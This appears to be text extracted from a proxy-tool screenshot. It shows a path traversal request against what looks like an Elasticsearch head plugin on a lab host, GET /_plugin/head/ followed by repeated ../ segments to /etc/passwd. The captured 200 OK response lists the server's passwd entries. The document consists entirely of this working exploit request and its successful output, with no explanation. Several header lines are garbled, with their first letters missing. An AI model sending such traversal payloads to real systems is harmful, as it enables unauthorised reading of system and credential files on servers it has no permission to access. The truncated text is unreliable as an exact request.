 Request
Raw Params Headers Hex
ET /_plugin/head/../../../../../../../../../etc/passwd HTTP/1.1
ost: 192.168.236.138:9200
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
onnection: close
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type:
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin